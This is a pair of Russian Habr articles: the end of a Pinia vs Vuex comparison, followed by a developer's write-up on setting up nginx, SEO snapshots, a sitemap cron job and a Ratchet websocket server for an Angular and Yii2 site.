И Pinia, и Vuex очень быстры, и в некоторых случаях ваше веб-приложение будет работать быстрее при использовании Pinia по сравнению с Vuex. Этот прирост производительности можно объяснить чрезвычайно малым весом Pinia. Pinia весит около 1 КБ.
Хотя Pinia создана с поддержкой Vue devtools, некоторые функции, такие как перемещение во времени и редактирование, все еще не поддерживаются, потому что Vue devtools не предоставляет необходимые API. На это стоит обратить внимание, если скорость разработки и отладка являются более предпочтительными для вашего проекта.
Сравнение Pinia 2 с Vuex 4
--------------------------
[Pinia проводит сравнение с Vuex 3 и 4:](https://pinia.esm.dev/introduction.html#rfcs)
* Мутаций больше не существует. Они очень часто воспринимались как чрезвычайно многословные. Изначально они привносили интеграцию с devtools, но это больше не проблема.
* Нет необходимости создавать собственные сложные обёртки для поддержки TypeScript, всё типизировано, а API разработан таким образом, чтобы максимально использовать вывод типов TS.
Это дополнительные выводы, которые делает Pinia при сравнении своей библиотеки управления состояниями с Vuex:
* В Pinia нет поддержки вложенных хранилищ. Вместо этого она позволяет создавать хранилища по мере необходимости. Тем не менее, хранилища могут быть вложенными неявно, импортируя и используя одно хранилище внутри другого.
* Хранилища получают пространство имен автоматически по мере их определения. Таким образом, нет необходимости в явном пространстве имен модулей.
* Pinia позволяет создавать несколько хранилищ и автоматически разделять их в коде бандлера.
* Pinia позволяет использовать геттеры в других геттерах
* Pinia позволяет группировать изменения на временной шкале devtools с помощью $patch:
```
this.$patch((state) => {
state.posts.push(post)
state.user.postsCount++
})
.catch(error){
this.errors.push(error)
}
```
По словам создателя Pinia (Эдуардо Сан Мартин Мороте), который также является членом основной команды Vue.js и активно участвует в разработке Vuex, Pinia и Vuex имеют больше сходств, чем различий:
> Pinia старается оставаться как можно ближе к философии Vuex. Он был разработан для тестирования предложения для следующей итерации Vuex и оказался успешным, поскольку в настоящее время у нас есть открытый RFC для Vuex 5 с API, очень похожим на тот, который используется в Pinia. Моё личное желание в этом проекте - переработать опыт использования глобального хранилища, сохранив при этом доступную философию Vue. Я сохраняю API Pinia настолько близким к Vuex, насколько он продолжает двигаться вперёд, чтобы облегчить людям переход на Vuex или даже слияние обоих проектов (под Vuex) в будущем.
>
> Хотя Pinia достаточно хороша, чтобы заменить Vuex, замена Vuex не является её целью, поэтому Vuex остаётся рекомендуемой библиотекой управления состояниями для приложений Vue.js. **(Прим переводчика: на момент весны 2022 Pinia - является официальным стейт менеджером, как и Vuex)**
>
>
Плюсы и минусы Vuex
-------------------
**Плюсы**
* Поддерживает такие функции отладки, как перемещение во времени и редактирование
* Подходит для крупномасштабных и высокосложных проектов Vue.js
**Минусы**
* Начиная с Vue 3, результат геттера не кэшируется, как это делает вычисляемое свойство
* Vuex 4 имеет некоторые проблемы, связанные с безопасностью типов
Плюсы и минусы Pinia
--------------------
**Плюсы**
Полная поддержка TypeScript: добавление TypeScript очень просто по сравнению с добавлением [TypeScript в Vuex](https://blog.logrocket.com/vue-typescript-tutorial-examples/#usingvuexwithtypescript)
* Исключительно лёгкий (весит около 1 КБ)
* Действия хранилища отправляются как вызовы обычных функций, а не с помощью метода dispatch или вспомогательной функции MapAction, что часто встречается в Vuex
* Имеет поддержку нескольких store
* Поддерживает Vue devtools, SSR и разделение кода webpack**.**
**Минусы**
* Нет поддержки функций отладки, таких как перемещение по времени и редактирование.
Когда использовать Pinia, а когда нужен Vuex
--------------------------------------------
По моему личному опыту, благодаря небольшому весу Pinia подходит для малых и средних приложений. Она также подходит для проектов Vue.js с низкой сложностью, поскольку некоторые функции отладки, такие как путешествие во времени и редактирование, все еще не поддерживаются.
Использование Vuex для малых и средних проектов Vue.js является излишеством, поскольку его вес сильно влияет на снижение производительности. [Следовательно, Vuex подходит для крупномасштабных и высокосложных проектов Vue.js.](https://blog.logrocket.com/do-you-really-need-vuex/)
Заключение
----------
В этой статье было проведено сравнение между Vuex и Pinia, выделены их лучшие особенности, документация, сила сообщества, кривые обучаемости, а также некоторые подводные камни, обнаруженные в обеих библиотеках на момент написания статьи.
Vuex 4 и Pinia в большинстве своем похожи, и их можно использовать для решения одних и тех же задач.
В целом, один не лучше другого - они оба достигают желаемой цели. Все зависит от вашего сценария использования и предпочтений. Также следует помнить, что создатель Pinia заявил, что целью Pinia не является замена Vuex. Скорее, её цель - облегчить разработчикам переход на Vuex или даже объединить оба проекта (под Vuex) в будущем.
P.S.: на момент написания и перевода Pinia уже в экосистеме Vue 3.
|
https://habr.com/ru/post/666250/
| null |
ru
| null |
# Как я писал web app angular + material и REST на Yii2 + webserver nginx
Начну с предыстории самого проекта. Мысль пришла в голову совершенно случайно — мне явно не хватало для работы над своими проектами какой-то дополнительной ответственности. Вот и решил создать портал, где я смог бы стимулировать собственную мотивацию, публично рискуя репутацией и деньгами.
Ну, а теперь перейду к делу. Тема обширная, но я надеюсь, что на выходе у меня получится донести картину целиком и вспомнить все подводные камни, которые всплыли до момента создания проекта. Я буду указывать все первоисточники, которые я использовал, чтобы помочь тем, кто хочет написать своё приложение на angular. Да, собственно, все желающие смогут найти ответы на большинство интересующих их вопросов по данной теме в одном цикле статей.
Я давно уже лелеял мысль апробировать [material.angularjs.org](http://material.angularjs.org) на каком-то боевом проекте. Тут возникла идея и я решился… С виду все казалось довольно просто — набор готовых компонентов = быстрая разработка, на backend знакомый Yii и… Но я не расчитывал, что маленькое приложение окажется немного больше, чем планировалось вначале, и предстоит такая возня с веб-сервером. Как говорится, упс…
Началось все с конфигурации nginx. Получалось, что все запросы, кроме некого REST location, мне надо было перенаправлять на index.html, где у меня и начинал отрабатывать angular. Выглядела первая конфигурация примерно так:
```
server {
charset utf-8;
listen 80;
server_name truemania.ru;
root /path/to/root;
access_log /path/to/root/log/access.log;
error_log /path/to/root/log/error.log;
location / {
# Angular app conf
root /path/to/root/frontend/web;
try_files $uri $uri/ /index.html =404;
}
location ~* \.php$ {
include fastcgi_params;
#fastcgi_pass 127.0.0.1:9000;
fastcgi_pass unix:/var/run/php5-fpm.sock;
try_files $uri =404;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
# avoid processing of calls to non-existing static files by Yii (uncomment if necessary)
location ~* \.(css|js|jpg|jpeg|png|gif|bmp|ico|mov|swf|pdf|zip|rar)$ {
try_files $uri =404;
}
location ~* \.(htaccess|htpasswd|svn|git) {
deny all;
}
location /api-location {
client_max_body_size 2000M;
alias /path/to/root/frontend/web;
try_files $uri /frontend/web/index.php?$args;
location ~* ^/api-location/(.+\.php)$ {
try_files $uri /frontend/web/$1?$args;
}
}
}
```
Здесь все наше API находится по location /api-location. Конфигурация angular $routeProvider:
```
app.config(['$routeProvider', '$locationProvider', function ($routeProvider, $locationProvider) {
$routeProvider.
when('/route1', {
templateUrl: '/views/route1.html',
controller: 'route1Ctrl'
}).
when('/route2', {
templateUrl: '/views/route2.html',
controller: 'route2Ctrl'
}).
when('/route3', {
templateUrl: '/views/route3.html',
controller: 'route3Ctrl'
}).
otherwise({
redirectTo: '/route1'
});
// use the HTML5 History API
$locationProvider.html5Mode({
enabled: true,
requireBase: false
});
}]);
```
Но как angular-сайт будет индексироваться? В голову сразу пришло решение, что статику надо отдавать отдельно. Немного погуглив, нашел информацию о ?\_escaped\_fragment. Нужно было отдельно генерировать статику и отдавать на запросы типа `truemania.ru/?_escaped_fragment` готовые для индексации фрагменты.
При недолгом поиске наткнулся на [статью](http://habrahabr.ru/post/187008/), где был подробно описан механизм индексации для angular-сайтов, как раз для сервера nginx. В конфигурацию было добавлено еще несколько location:
```
if ($args ~ "_escaped_fragment_=(.*)") {
rewrite ^ /snapshot${uri};
}
location /snapshot {
proxy_pass http://help.truemania.ru/snapshot;
proxy_connect_timeout 60s;
}
```
Создаём домен второго уровня, где будет происходить обработка запросов на отдачу готовых фрагментов. На запрос типа
```
http://truemania.ru/user/50?_escaped_fragment_=
```
вы получите
```
http://help.truemania.ru/snapshot/user/50
```
Остаётся только создавать все необходимые слепки, которые нужно отдавать поисковому боту. При этом я пользовался стандартами микроразметки [schema.org](http://schema.org). Кто не знаком с миром семантической разметки, советую ознакомиться с [в этой статье](http://habrahabr.ru/company/yandex/blog/211638/).
Создание динамического sitemap очень подробно описано в [этой статье](http://www.elisdn.ru/blog/38/sitemap-for-yii-project) — советую прочесть. Но жаль, что тут описано решение для первой версии Yii. Sitemap создается при каждом новом запросе заново, что может вызвать весьма высокую нагрузку на сервер. Выход — создание консольного контроллера и обновление sitemap с интервалом 10 минут, используя crontab. Совсем немного изменив исходный код, я получил годное решение для Yii2 console:
```
php
namespace console\models;
use Yii;
/**
* @author ElisDN <[email protected]
* @link http://www.elisdn.ru
*/
class DSitemap
{
const ALWAYS = 'always';
const HOURLY = 'hourly';
const DAILY = 'daily';
const WEEKLY = 'weekly';
const MONTHLY = 'monthly';
const YEARLY = 'yearly';
const NEVER = 'never';
protected $items = array();
/**
* @param $url
* @param string $changeFreq
* @param float $priority
* @param int $lastMod
*/
public function addUrl($url, $changeFreq=self::DAILY, $priority = 0.5, $lastMod = 0)
{
$host = Yii::$app->urlManager->getBaseUrl();
$item = array(
'loc' => $host . $url,
'changefreq' => $changeFreq,
'priority' => $priority
);
if ($lastMod)
$item['lastmod'] = $this->dateToW3C($lastMod);
$this->items[] = $item;
}
/**
* @param \yii\db\ActiveRecord[] $models
* @param string $changeFreq
* @param float $priority
*/
public function addModels($models, $changeFreq=self::DAILY, $priority=0.5)
{
$host = Yii::$app->urlManager->getBaseUrl();
foreach ($models as $model)
{
$item = array(
'loc' => $host . $model->getUrl(),
'changefreq' => $changeFreq,
'priority' => $priority
);
if ($model->hasAttribute('create_date'))
$item['lastmod'] = $this->dateToW3C($model->create_date);
$this->items[] = $item;
}
}
/**
* @return string XML code
*/
public function render()
{
$dom = new \DOMDocument('1.0', 'utf-8');
$urlset = $dom->createElement('urlset');
$urlset->setAttribute('xmlns','http://www.sitemaps.org/schemas/sitemap/0.9');
foreach($this->items as $item)
{
$url = $dom->createElement('url');
foreach ($item as $key=>$value)
{
$elem = $dom->createElement($key);
$elem->appendChild($dom->createTextNode($value));
$url->appendChild($elem);
}
$urlset->appendChild($url);
}
$dom->appendChild($urlset);
return $dom->saveXML();
}
protected function dateToW3C($date)
{
if (is_int($date))
return date(DATE_W3C, $date);
else
return date(DATE_W3C, strtotime($date));
}
}
```
Консольный action:
```
public function actionGetsitemap()
{
$sitemap = new DSitemap();
$sitemap->addModels(Model1::find()->active()->all(), DSitemap::HOURLY);
$sitemap->addModels(Model2::find()->all(), DSitemap::HOURLY);
$sitemap->addModels(Model3::find()->all(), DSitemap::HOURLY);
$path = \Yii::getAlias("@frontend/web") . DIRECTORY_SEPARATOR . "sitemap.xml";
return file_put_contents($path, $sitemap->render());
}
```
Конфигурация crontab для запуска через каждые 10 мин.
`*/10 * * * * /path/to/yii cron/getsitemap >> /path/to/log/command_log/getsitemap.log;`
Это решение оптимальное и весьма производительное, таким образом мы получаем довольно актуальные данные. При необходимости можно пересоздавать sitemap с более частым или более редким интервалом.
Далее пошла работа над красивым выводом ссылок в соцсетях. Для тех, кто не в теме, — это стандарт разметки <http://ogp.me/>. Меня постигло очень большое разочарование, что боты не понимают meta
—тега:
```
```
На данном этапе я немного застопорился, так как элементарно в лоб решения не нашлось. Я хотел заставить ботов понимать, что за страницей скрывается реальный фрагмент. Погуглив, я принял решение отдавать фрагменты по user-agent. Пришлось изучить документацию для соответствующего сервиса, чтобы получить примерные user-agent, которые можно было бы извлечь, пользуясь регулярными выражениями.
Моя конфигурация для отдачи статики ботам соцсетей:
```
# Вот тут происходит обработка user-agent — если это бот соцсетей, отдаем статику
if ( $http_user_agent ~* (facebookexternalhit|facebot|twitterbot|tinterest|google.*snippet|vk.com|vkshare) ){
rewrite ^ /snapshot${uri};
}
```
Естественно, осталось включить в мои слепки информацию о разметке open graph.
Далее я захотел использовать в некоторых очень выгодных моментах websocket — это отлично подходило для решения таких задач, как состояние online/offline для пользователя. Конечно, сами websocket вещь весьма нестандартная для PHP, но готовое решение быстро нашлось — <http://socketo.me/>.
Осталось только понять, как мне эти сокеты запустить на Yii2 в ubuntu. Собственно, создал консольный контроллер, и вот как выглядел action:
```
public function actionWebsocketaction()
{
$server = IoServer::factory(
new HttpServer(
new WsServer(
new UserOnline()
)
),
8099,
'127.0.0.1'
);
$server->run();
}
```
Ну, и далее прилагаю саму модель UserOnline:
```
php
namespace console\models;
use Yii;
use common\modules\core\models\User;
use Ratchet\MessageComponentInterface;
use Ratchet\ConnectionInterface;
use yii\web\ServerErrorHttpException;
class UserOnline implements MessageComponentInterface {
/**
* Люблю константы, не люблю цифры
*/
const USER_OFFLINE = 0;
const USER_ONLINE = 1;
//При открытии нового соединения выведем в лог resourceId
public function onOpen(ConnectionInterface $conn) {
echo "New connection! ({$conn-resourceId})\n";
}
//Если было получено сообщение, ставим данному пользователю статус online
public function onMessage(ConnectionInterface $from, $username) {
$model = UserOnlineConnections::findByUsername($username);
if(empty($model))
{
$model = new UserOnlineConnections();
//Параметры передаются с символом переноса строки, пришлось выпилить их регуляркой
$model->username = preg_replace('/\\r\\n$/', '', $username);
$model->conn_id = $from->resourceId;
if(!($model->validate() && $model->save()))
throw new ServerErrorHttpException(json_encode($model->getErrors()));
}
else
{
$model->conn_id = $from->resourceId;
if(!($model->validate() && $model->save()))
throw new ServerErrorHttpException(json_encode($model->getErrors()));
}
echo "New user online $model->username \n";
self::setUserStatus($username, self::USER_ONLINE);
}
//Если соединение закрылось — пользователя в offline
public function onClose(ConnectionInterface $conn) {
echo "Close connection! ({$conn->resourceId})\n";
$username = UserOnlineConnections::findByConnId($conn->resourceId)->username;
if($username) {
//Set status offline
echo "User offline $username \n";
self::setUserStatus($username, self::USER_OFFLINE);
}
}
//Если ошибка — пользователя в offline
public function onError(ConnectionInterface $conn, \Exception $e) {
$username = UserOnlineConnections::findByConnId($conn->resourceId)->username;
if($username) {
//Set status offline
echo "User offline $username \n";
self::setUserStatus($username, self::USER_OFFLINE);
echo "An error has occurred: {$e->getMessage()}\n";
$conn->close();
}
}
/**
* Устанавливаем пользователю нужный статус
* @param $username
* @param $status
* @return bool
* @throws ServerErrorHttpException
*/
public function setUserStatus($username, $status)
{
$model = User::findByUsername($username);
if ($model) {
$model->online = $status;
if(!($model->validate() && $model->save()))
throw new ServerErrorHttpException(json_encode($model->getErrors()));
return true;
}
if($status == self::USER_OFFLINE) {
UserOnlineConnections::deleteAll(
"username=".$username
);
}
}
}
```
Осталось только все это запустить. Нужно было сделать вывод stderr в stdout, но &> почему-то не хотел работать. Решение пришло с помощью nohup. Запуск сокета выглядел вот так:
```
nohup /path/to/yii ws/useronline >> /path/to/log/command_log/useronline.log;
```
Так же в случае падения надо перезапустить данный процесс. Не нашёл решение более элегантного, как через каждую минуту запускать команду в crontab. В случае, если порт занят, то ничего не произойдет (выйдет ошибка), но если порт свободен, процесс будет запущен заново.
Далее надо websocet проксировать с помощью nginx. И тут в конфигурацию были добавлены следующие строки:
```
upstream useronline {
server 127.0.0.1:8099;
}
map $http_upgrade $connection_upgrade {
default upgrade;
'' close;
}
# Добавка в секцию server
server {
#ws proxy
location /useronline {
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header Host $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $connection_upgrade;
proxy_pass http://useronline;
}
}
```
Вот теперь наш веб сокет будет доступен по адресу ws://truemania.ru/useronline.
И последнее, с чем я столкнулся (из настроек веб-сервера) в процессе разработки — это переход на протокол https. Проблема была в следующем — facebook и google+ хотели, чтобы картинки отдавались по http, и упорно не хотели выводить в превью картинку. Для этого пришлось изменить конфигурацию, а именно — заставить сервер отдавать медиафайлы по http:
```
server {
listen 80;
server_name truemania.ru;
root /path/to/frontend/web;
location / {
return 301 https://$server_name$request_uri; # enforce https
}
#отдать статику по http
location ~* \.(css|js|jpg|jpeg|png|gif|bmp|ico|mov|swf|pdf|zip|rar)$ {
try_files $uri =404;
}
}
server {
charset utf-8;
listen 443 ssl;
ssl_certificate /path/to/ssl/truemania.crt;
ssl_certificate_key /path/to/ssl/truemania.key;
}
```
Также после того, как протокол поменялся, обращение к socet происходит по адресу wss://truemania.ru/useronline.
Ну и если вам понравилось, то в следующей статье я расскажу, как писал само веб приложение + backend, опишу интересные решения на angular — такие, как авторизация, разрешения для авторизованных и не авторизованных пользователей, применение requireJS.
|
https://habr.com/ru/post/274867/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.